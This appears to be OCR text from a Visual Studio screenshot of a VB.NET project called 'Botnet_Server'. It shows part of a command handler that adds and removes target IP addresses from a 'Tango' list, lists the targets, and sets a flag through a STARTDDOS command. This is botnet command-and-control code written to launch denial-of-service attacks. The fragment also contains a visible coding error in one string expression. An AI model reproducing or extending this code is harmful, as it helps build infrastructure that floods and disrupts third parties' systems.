 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Solution Explorer
Botnet_Server Form1 BotnetKenrel
Server Explorer
Toolbox
348 ManualUpdater()
349 ElseIf Args(0).ToUpper = "DELTANGO" Then
350 If Args.Length > 0 Then
351 Try
352 If Tango_IPS.Contains(Args(1)) Then
353 Tango_IPS.Remove(Args(1))
354 Send2Client(IP, Args(1 + " Deleted from the TAngoList."))
355 Else
356 Send2Client(IP, Args(1) + " Was never on the TangoList.")
357 End If
358 Catch ex As Exception
359 Send2Client(IP, Args(1) + " FAILED: " + ex.Message)
360 End Try
361 End If
362 ManualUpdater()
363 ElseIf Args(0).ToUpper = "LISTTANGOS" Then
364 If Tango_IPS.Count > 0 Then
365 Send2Client(IP, "Total Tangos " + Tango_IPS.Count.ToString)
366 Dim i As Integer = 0
367 For Each Tango As String In Tango_IPS
368 i += 1
369 Send2Client(IP, "[" + i.ToString + "]" + Tango)
370 Next
371 Else
372 Send2Client(IP, "THere are no Tangos in list.")
373 End If
374 ElseIf Args(0).ToUpper = "STARTDDOS" Then
375 Tango_Hittin = True
376 ManualUpdater
377 End If
378 Catch ex As Exception
379
380 End Try
381 Return True
382 End Function
383 End Class
133 %
Search Solution Explorer
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 376 Col 30 Ch 30 INS Add to Source Control